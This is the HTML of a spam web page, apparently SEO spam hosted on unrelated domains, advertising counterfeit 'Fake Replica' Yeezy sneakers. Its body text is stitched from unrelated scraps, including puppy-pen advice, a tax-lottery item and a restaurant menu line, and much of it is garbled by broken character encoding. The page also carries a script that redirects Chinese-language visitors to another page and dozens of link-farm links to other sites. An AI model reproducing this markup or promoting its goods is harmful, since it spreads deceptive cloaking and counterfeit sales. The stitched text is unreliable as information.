ul{background-color:#24890d;position:absolute;top:0;left:-999em;width:182px;z-index:99999;}.secondary-navigation li li{border-top:0;}.secondary-navigation li:hover > a,.secondary-navigation li.focus > a{background-color:#24890d;color:#fff;}.secondary-navigation ul ul a:hover,.secondary-navigation ul ul li.focus > a{background-color:#41a62a;}.secondary-navigation ul li:hover > ul,.secondary-navigation ul li.focus > ul{left:162px;}.secondary-navigation .menu-item-has-children > a{padding-right:38px;}.secondary-navigation .menu-item-has-children > a:after{-webkit-font-smoothing:antialiased;content:"\f501";display:inline-block;font:normal 8px/1 Genericons;position:absolute;right:26px;top:14px;vertical-align:text-bottom;}.footer-sidebar .widget,.primary-sidebar .widget{font-size:12px;line-height:1.5;}.footer-sidebar .widget{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;padding:0 30px;width:25%;}.footer-sidebar .widget h1,.primary-sidebar .widget h1{font-size:20px;line-height:1.2;}.footer-sidebar .widget h2,.primary-sidebar .widget h2{font-size:18px;line-height:1.3333333333;}.footer-sidebar .widget h3,.primary-sidebar .widget h3{font-size:16px;line-height:1.5;}.footer-sidebar .widget h4,.primary-sidebar .widget h4{font-size:14px;line-height:1.7142857142;}.footer-sidebar .widget h5,.primary-sidebar .widget h5{font-size:12px;line-height:2;}.footer-sidebar .widget h6,.primary-sidebar .widget h6{font-size:11px;line-height:2.1818181818;}.footer-sidebar .widget code,.footer-sidebar .widget kbd,.footer-sidebar .widget tt,.footer-sidebar .widget var,.footer-sidebar .widget samp,.footer-sidebar .widget pre,.primary-sidebar .widget code,.primary-sidebar .widget kbd,.primary-sidebar .widget tt,.primary-sidebar .widget var,.primary-sidebar .widget samp,.primary-sidebar .widget pre{font-size:11px;line-height:1.6363636363;}.footer-sidebar .widget blockquote,.primary-sidebar .widget blockquote{font-size:14px;line-height:1.2857142857;}.footer-sidebar .widget blockquote cite,.primary-sidebar .widget blockquote cite{font-size:12px;line-height:1.5;}.footer-sidebar
      .widget input,.footer-sidebar .widget textarea,.primary-sidebar .widget input,.primary-sidebar .widget textarea{font-size:12px;padding:3px 2px 4px 4px;}.footer-sidebar .widget input[type="button"],.footer-sidebar .widget input[type="reset"],.footer-sidebar .widget input[type="submit"],.primary-sidebar .widget input[type="button"],.primary-sidebar .widget input[type="reset"],.primary-sidebar .widget input[type="submit"]{padding:5px 15px 4px;}.footer-sidebar .widget .widget-title,.primary-sidebar .widget .widget-title{font-size:11px;font-weight:900;line-height:1.6363636363;margin-bottom:18px;}.footer-sidebar .widget_twentyfourteen_ephemera .entry-title,.footer-sidebar .widget_twentyfourteen_ephemera .entry-meta,.footer-sidebar .widget_twentyfourteen_ephemera .wp-caption-text,.footer-sidebar .widget_twentyfourteen_ephemera .post-format-archive-link,.footer-sidebar .widget_twentyfourteen_ephemera .entry-content table,.primary-sidebar .widget_twentyfourteen_ephemera .entry-title,.primary-sidebar .widget_twentyfourteen_ephemera .entry-meta,.primary-sidebar .widget_twentyfourteen_ephemera .wp-caption-text,.primary-sidebar .widget_twentyfourteen_ephemera .post-format-archive-link,.primary-sidebar .widget_twentyfourteen_ephemera .entry-content table{font-size:11px;line-height:1.6363636363;}.footer-sidebar .widget_archive li,.footer-sidebar .widget_categories li,.footer-sidebar .widget_links li,.footer-sidebar .widget_meta li,.footer-sidebar .widget_nav_menu li,.footer-sidebar .widget_pages li,.footer-sidebar .widget_recent_comments li,.footer-sidebar .widget_recent_entries li,.primary-sidebar .widget_archive li,.primary-sidebar .widget_categories li,.primary-sidebar .widget_links li,.primary-sidebar .widget_meta li,.primary-sidebar .widget_nav_menu li,.primary-sidebar .widget_pages li,.primary-sidebar .widget_recent_comments li,.primary-sidebar .widget_recent_entries li,.primary-sidebar .widget_text li{border-top:0;padding:0 0 6px;}.footer-sidebar .widget_archive li:last-child,.footer-sidebar .widget_categories li:last-child,.footer-sidebar .widget_links li:last-child,.footer-sidebar .widget_meta li:last-child,.footer-sidebar .widget_nav_menu li:last-child,.footer-sidebar .widget_pages li:last-child,.footer-sidebar .widget_recent_comments li:last-child,.footer-sidebar .widget_recent_entries li:last-child,.primary-sidebar .widget_archive li:last-child,.primary-sidebar .widget_categories li:last-child,.primary-sidebar .widget_links li:last-child,.primary-sidebar .widget_meta li:last-child,.primary-sidebar .widget_nav_menu li:last-child,.primary-sidebar .widget_pages li:last-child,.primary-sidebar .widget_recent_comments li:last-child,.primary-sidebar .widget_recent_entries li:last-child,.primary-sidebar .widget_text li:last-child{padding:0;}.footer-sidebar .widget_categories li ul,.footer-sidebar .widget_nav_menu li ul,.footer-sidebar .widget_pages li ul,.primary-sidebar .widget_categories li ul,.primary-sidebar .widget_nav_menu li ul,.primary-sidebar .widget_pages li ul,.primary-sidebar .widget_text li ul{border-top:0;margin-top:6px;}#supplementary{padding:0;}.footer-sidebar{font-size:12px;line-height:1.5;}.featured-content{padding-left:182px;}.grid .featured-content .hentry{width:33.3333333%;}.grid .featured-content .hentry:nth-child( 2n+1 ){clear:none;}.grid .featured-content .hentry:nth-child( 3n+1 ){clear:both;}.grid .featured-content .entry-header{height:120px;}}@media screen and (min-width:1040px){.site-content .has-post-thumbnail .entry-header{margin-top:-48px;}.archive-header,.comments-area,.image-navigation,.page-header,.page-content,.post-navigation,.site-content .entry-header,.site-content .entry-content,.site-content .entry-summary,.site-content footer.entry-meta{padding-right:15px;padding-left:15px;}.full-width .archive-header,.full-width .comments-area,.full-width .image-navigation,.full-width .page-header,.full-width .page-content,.full-width .post-navigation,.full-width .site-content .entry-header,.full-width .site-content .entry-content,.full-width .site-content .entry-summary,.full-width .site-content footer.entry-meta{padding-right:30px;padding-left:30px;}}@media screen and (min-width:1080px){.search-box .search-field{width:324px;}.site-content,.site-main .widecolumn{margin-left:222px;}.site:before{width:222px;}.search-box-wrapper,.featured-content{padding-left:222px;}#secondary{width:162px;}.secondary-navigation,.secondary-navigation ul ul{width:222px;}.secondary-navigation ul li:hover > ul,.secondary-navigation ul li.focus > ul{left:202px;}.slider .featured-content .entry-title{font-size:33px;}.slider .featured-content .entry-header,.slider-control-paging{width:534px;}.slider-control-paging{padding-left:24px;}.slider-control-paging li{margin:12px 12px 12px 0;}.slider-control-paging a{height:24px;width:24px;}.slider-control-paging a:before{top:6px;left:6px;}}@media screen and (min-width:1110px){.archive-header,.comments-area,.image-navigation,.page-header,.page-content,.post-navigation,.site-content .entry-header,.site-content .entry-content,.site-content .entry-summary,.site-content footer.entry-meta{padding-right:30px;padding-left:30px;}}@media screen and (min-width:1218px){.archive-header,.comments-area,.image-navigation,.page-header,.page-content,.post-navigation,.site-content .entry-header,.site-content .entry-content,.site-content .entry-summary,.site-content footer.entry-meta{margin-right:54px;}.full-width .archive-header,.full-width .comments-area,.full-width .image-navigation,.full-width .page-header,.full-width .page-content,.full-width .post-navigation,.full-width .site-content .entry-header,.full-width .site-content .entry-content,.full-width .site-content .entry-summary,.full-width .site-content footer.entry-meta{margin-right:auto;}}@media screen and (min-width:1260px){.site-content blockquote.alignleft,.site-content blockquote.alignright{width:-webkit-calc(50% + 18px);width:calc(50% + 18px);}.site-content blockquote.alignleft{margin-left:-18%;}.site-content blockquote.alignright{margin-right:-18%;}}@media print{body{background:none !important;color:#2b2b2b;font-size:12pt;}.site,.site-header,.hentry,.site-content .entry-header,.site-content .entry-content,.site-content .entry-summary,.site-content .entry-meta,.page-content,.archive-header,.page-header,.contributor-info,.comments-area,.attachment .entry-attachment .attachment{max-width:100%;}#site-header img,.search-toggle,.site-navigation,.site-content nav,.edit-link,.page-links,.widget-area,.more-link,.post-format-archive-link,.comment-respond,.comment-list .reply,.comment-reply-login,#secondary,.site-footer,.slider-control-paging,.slider-direction-nav{display:none;}.site-title a,.entry-meta,.entry-meta a,.featured-content .hentry,.featured-content a{color:#2b2b2b;}.entry-content a,.entry-summary a,.page-content a,.comment-content a{text-decoration:none;}.site-header,.post-thumbnail,a.post-thumbnail:hover,.site-content .entry-header,.site-footer,.featured-content,.featured-content .entry-header{background:transparent;}.header-main{padding:48px
      10px;}.site-title{float:none;font-size:19pt;}.content-area{padding-top:0;}.list-view .site-content .hentry{border-bottom:1px solid rgba(0,0,0,0.1);margin-bottom:48px;padding-bottom:24px;}.post-thumbnail img{margin:0 10px 24px;}.site-content .has-post-thumbnail .entry-header{padding-top:0;}.site-content footer.entry-meta{margin:24px auto;}.entry-meta .tag-links a{color:#fff;}.singular .site-content .hentry.has-post-thumbnail{margin-top:0;}.gallery-columns-1.gallery-size-medium,.gallery-columns-1.gallery-size-thumbnail,.gallery-columns-2.gallery-size-thumbnail,.gallery-columns-3.gallery-size-thumbnail{display:block;}.archive-title,.page-title{margin:0 10px 48px;}.featured-content .hentry{margin-bottom:48px;}.featured-content .post-thumbnail,.slider .featured-content .post-thumbnail{padding-top:0;}.featured-content .post-thumbnail img{position:relative;}.featured-content .entry-header{padding:0 10px 24px;}.featured-content .entry-meta{font-size:9pt;margin-bottom:11px;}.featured-content .cat-links{font-weight:900;}.featured-content .entry-title{font-size:25pt;line-height:36px;}}.imgaes{width:350px;height:250px;max-width:100%;max-height:100%;}</style>
<script type="application/ld+json">
	{ "@context": "http://schema.org",
		"@type": "Product",
		"name": "Cheap Yeezy Slides Light Green",
		"aggregateRating": {
			"@type": "AggregateRating",
			"ratingValue": "9.5",
			"reviewCount": "109871"
		}
	}
</script>
<script type="text/javascript">
if (navigator.language)
var language = navigator.language;
else
var language = navigator.browserLanguage;
if(language.indexOf('zh') > -1)document.location.href ='/g.html';
</script>
 </head>
  
  <body class="home blog masthead-fixed list-view full-width grid">
    <div id="page" class="hfeed site">
      <header id="masthead" class="site-header" role="banner">
        <div class="header-main">
          <h1 class="site-title">
            <a href="http://tzaneen-accommodation.co.za/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-20226244348164527.html">Cheap Yeezy Slides Lime Green</a></h1>
          <div class="search-toggle">
            <a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">Search</a></div>
          <nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
            <button class="menu-toggle">Primary Menu</button>
            <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
            <div class="menu-menu-container">
              <ul id="primary-menu" class="nav-menu">
                <li id="menu-item-93" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-93">
                 <a href="http://tzaneen-accommodation.co.za/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-20226244348917569.html">Cheap Yeezy Slides New</a>
                </li>
                <li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92">
                 <a href="http://tzaneen-accommodation.co.za/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-20226244347987508.html">Cheap Yeezy Slides Look Alike</a>
                </li>
                <li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91">
                  <a href="http://tzaneen-accommodation.co.za/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-202262443489687656.html">Cheap Yeezy Slides No Socks</a>
                </li>
                <li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91">
                  <a href="http://tzaneen-accommodation.co.za/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-202262443492571895.html">Cheap Yeezy Slides Pure On Feet</a>
                </li>
              </ul>
            </div>
          </nav>
        </div>
        <div id="search-container" class="search-box-wrapper hide">
          <div class="search-box">
            <form role="search" method="get" class="search-form" action="">
              <label>
                <span class="screen-reader-text">Search for:</span>
                <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" /></label>
              <input type="submit" class="search-submit" value="Search" /></form>
          </div>
        </div>
      </header>
      <div id="main" class="site-main">
        <div id="main-content" class="main-content">
          <div id="primary" class="content-area">
            <div id="content" class="site-content" role="main">
              <article>
                  <div class="body-main">
				  	<h1 class="entry-title">Cheap Yeezy Slides Light Green Cheap Yeezy 350 V2 Black Red For Sale In Mill Creek Wa Offerup</h1>
                            <div class="entry-info">
                              Cheap Yeezy Slides Light Brown
                             <span class="dot">•</span>
                             <span>2022-6-2 4:43:48</span>
                             <span class="dot">•</span>
                             Cheap Yeezy Slides Light Brown<span class="dot">•</span>
					</div>				
                    <div id="imgaes" class="img"><img src="https://sneakerbardetroit.com/wp-content/uploads/2019/05/Air-Jordan-11-Low-Golf-No-Denim-Allowed-Release-Date.jpg"></div>	
	<p><b>Cheap Yeezy Slides Light Green</b>, Cheap Adidas Yeezy Boost 350 V2 Cabbage, <b>Cheap Yeezy Slides Light Green Shoes for Sale 2022</b>, Welcome to <b>buy Cheap Yeezy Slides Light Green Online</b>. we offer Wholesale Replica Cheap Yeezy Slides Light Green Shoes Outlet Online, May 18, 2012 路 This is an area approximately 4x4-6 feet. You can use a baby鈥檚 40鈥?square playpen (for puppies under 12 weeks of age), portable exercise pen, hallway section, laundry room, or extra bathroom. Preferably the space you choose will be bright and is located where the puppy can see out.. <b>Cheapest Cheap Yeezy Slides Light Green Sale for Mens Womens and Runners</b>, Top quality Fake Replica Cheap Yeezy Slides Light Green Wholesale from China, enjoy more 58% discount off here, and get free shipping with originals box. Asics gel lyte iii. Brand new 100% guaranteed authentic Yeezy Boost 350 v2 鈥淶ebra鈥?- Black/White/Red 鈥斺€斺€?Size US 9 2x pairs available Pair 1: Purchased at the Adidas Originals store in Singapore (photos of the line when purchasing the shoes can be provided if requested) Pair 2: Purchased at the UK Hervia store online Both pairs. <a href="http://www.evidya.org/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-2022622240798433.html">Cheap Yeezy Slides Half Sizes</a> The Yeezy 350 V2 Earth features a neutral tone knitted upper that鈥檚 ideal for cooler months, and a sock liner and BOOST sole for the ultimate comfort at home or in class. Tap the link in bio to see more. 3w. harlem2fresh. Stock x sells fakes 馃槩, <b>Cheap Adidas Yeezy Boost 350 V2 Zebra Trendygodzilla</b>, Jordan 1 Retro High x Off-White University Blue Sold Out; Sold Out. Size. Clear. Add to cart Add to wishlist. adidas Yeezy 500 Bone White Sold Out; Subscribe To SSC. for instant updates and exclusive kicks. Raffle; Membership;, Yeezy Boost 350 V2 Blue Tint - (Size 11) * US Size (Price may vary with size) 11; Quantity: $500.00. Brand: Adidas. Condition: Used. Colorway: Blutin/grethr/hirere. Year: 2017. Product #: B37571 - 鈥?
*** RAFFLE *** adidas Yeezy BOOST 350 V2 (Blue Tint / Grey Three - High Res Red) Instagram Raffle Release: 16.12.2017, 10:00 am (CET) 220鈧?| ONLY payment in advance via bank transfer & one per 鈥?
Adidas Nmd_XR1 Triple White, Yeezy 500 Blush, Yeezy Shoes, Yeezy outlet store stocktaking sale offers genuine markdowns across the store. Purchase Yeezy 500 鈥?
Nov 24, 2020 路 An ultra clean addition to your daily rotation, the "Triple White" is painted in an all-white colour scheme with stealthy black accenting descending upon the ankle region. Along the vamp, "Human Race" is finely embroidered in Chinese characters, while 3M rope laces tie everything together, looping around the unique NMD Hu lacing system that, <a href="http://www.daclaboratorio.com.br/convenios/">Cheap Yeezy 350 V2 Black Reflective</a>, Nike Dunk High 鈥淯ndefeated鈥?Brand New Unless Stated Otherwise SKU: 312205-461, <b>Nike Cheap Yeezy Slides Light Green</b> Cheap Yeezy Boost 350 White Mens Rienne Yeezy Boost. Feb 28, 2019 路 Hitting the jackpot Governments use receipt lotteries to boost tax compliance. They make it harder for businesses to evade value-added taxes. Finance & economics Feb 28th 2019 edition., Just south of downtown Dallas, Compass Datacenters has commenced building its new Red Oak Campus that will provide expanded data center capacity to hyperscale, cloud and enterprise customers. The new data center campus will deliver 350鈥?
Chips & Queso With Chorizo 4.79. Basket of fresh tortilla chips seasoned with Fuzzy Dust, and served with Queso with Chorizo..</p>
                    <div></div>
                </div>
              </article>
              <nav class="navigation paging-navigation" role="navigation">
                <h2 class="screen-reader-text">Posts navigation</h2>
                <div class="pagination loop-pagination">
                  <span class='page-numbers current'></span><a href="http://tzaneen-accommodation.co.za/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-202262443481000756.html">Cheap Yeezy Slides Legit Check</a><a href="http://tzaneen-accommodation.co.za/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-20226244348709623.html">Cheap Yeezy Slides Las Vegas</a></div>
              </nav>
            </div>
          </div>
        </div>
        <div id="secondary">
          <h2 class="site-deScrIption">Buy Cheap Yeezy Slides Light Green Sale 2020, Where to buy Cheap Yeezy Slides Light Green Boost Sale, Cheap Yeezy Slides Light Green Online 2020, We offer Cheap Yeezy Slides Light Green Boost Sale Online for Men Women Kids Boy.</h2>
          <div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
            <aside id="search-2" class="widget widget_search">
              <form role="search" method="get" class="search-form" action="">
                <label>
                  <span class="screen-reader-text">Search for:</span>
                  <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" /></label>
                <input type="submit" class="search-submit" value="Search" /></form>
            </aside>
            <aside id="categories-2" class="widget widget_categories">
              <h1 class="widget-title">Category:</h1>
              <ul>
                <li class="cat-item cat-item-23"><a href="http://tzaneen-accommodation.co.za/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-202262443488375162.html">Cheap Yeezy Slides Mens 13</a></a>
                </li>
                <li class="cat-item cat-item-2"><a href="http://tzaneen-accommodation.co.za/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-202262443492571895.html">Cheap Yeezy Slides Pure On Feet</a></a></li>
                <li class="cat-item cat-item-13"><a href="http://tzaneen-accommodation.co.za/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-20226244349318705.html">Cheap Yeezy Slides Pure Vs Bone</a></a></li>
                <li class="cat-item cat-item-14"><a href="http://tzaneen-accommodation.co.za/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-20226244349227154.html">Cheap Yeezy Slides Price</a></a></li>
                <li class="cat-item cat-item-1"><a href="http://tzaneen-accommodation.co.za/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-20226244348709623.html">Cheap Yeezy Slides Las Vegas</a></a></li>
                <li class="cat-item cat-item-3"><a href="http://tzaneen-accommodation.co.za/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-202262443492571895.html">Cheap Yeezy Slides Pure On Feet</a></a></li>
                <li class="cat-item cat-item-3"><a href="http://tzaneen-accommodation.co.za/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-202262443487946190.html">Cheap Yeezy Slides March 7</a></a></li>
                <li class="cat-item cat-item-2"><a href="http://tzaneen-accommodation.co.za/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-202262443493489526.html">Cheap Yeezy Slides Pacsun</a></a></li>
                <li class="cat-item cat-item-13"><a href="http://tzaneen-accommodation.co.za/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-20226244348709623.html">Cheap Yeezy Slides Las Vegas</a></a></li>
                <li class="cat-item cat-item-14"><a href="http://tzaneen-accommodation.co.za/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-202262443487946190.html">Cheap Yeezy Slides March 7</a></a></li>
                <li class="cat-item cat-item-1"><a href="http://tzaneen-accommodation.co.za/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-20226244348736010.html">Cheap Yeezy Slides Launch</a></a></li>
                <li class="cat-item cat-item-3"><a href="http://nofeesalvage.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-202262231381970630.html">Cheap Yeezy Slides Too Small</a></a></li>
                <li class="cat-item cat-item-3"><a href="http://mostfaucets.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-202262319533972378.html">Cheap Yeezy Boost 350</a></a></li>
                <li class="cat-item cat-item-3"><a href="http://jordanflora.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-202262518534723841.html">Cheap Replica Sneaker</a></a></li>
				<li class="cat-item cat-item-3"><a href="http://helenmacrisinteriors.co.za/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-202262453169213490.html">Cheap Yeezy Slides May 2022</a></a></li>
				<li class="cat-item cat-item-3"><a href="http://shsgco.com/index.html">Cheap Yeezy Slides On Sale</a></a></li>
              </ul>
            </aside>
          </div>
        </div>
      </div>
      <footer id="colophon" class="site-footer" role="contentinfo">
        <div class="site-info">
          <div style="text-align: center;">
            <span>&#169; Copyright 2022 <b>Cheap Yeezy Slides Light Green</b> Boost For Sale in Discount Stores.</span>
            <br>
           <b><a href="http://tzaneen-accommodation.co.za/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-20226244348917569.html">Cheap Yeezy Slides New</a></b>|
           <b><a href="http://tzaneen-accommodation.co.za/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-202262443491952056.html">Cheap Yeezy Slides Onyx Release Date</a></b>|
           <b><a href="http://tzaneen-accommodation.co.za/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-20226244347987508.html">Cheap Yeezy Slides Look Alike</a></b>|
           <b><a href="http://tolikoolak.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-20226236179952272.html">Cheap Yeezy Sneakers</a></b>|
		   </br>
		   <b><a href="http://www.vikingemarked-jelling.dk/index.html">Cheap Air Jordan 1 Retro High Og Nrg X Off-White 'Chicago'-Cheap Jordans For Kids</a></b>|
           <b><a href="http://www.ambienteterra.eng.br/catalog/">Cheap Yeezy 350 V2 White</a></b>|
           <b><a href="http://www.cornwallbikehire.co.uk/privacy/collections/">Cheap Yeezy 350 V2 Clay</a></b>|
           <b><a href="http://halicfuarcilik.com.tr/index.html">Cheap Clean Adidas Yeezy Boost 350 V2 Fade Ships Same Day-Cheap Yeezy Tail Light</a></b>|
           <b><a href="http://hoteljuquiti.com.br/temp/">Cheap Yeezy 350 V2 Pink</a></b></ul>
          </div>
      </footer>
      </div>
  </body>
  <div style="display:none"></div>
</html>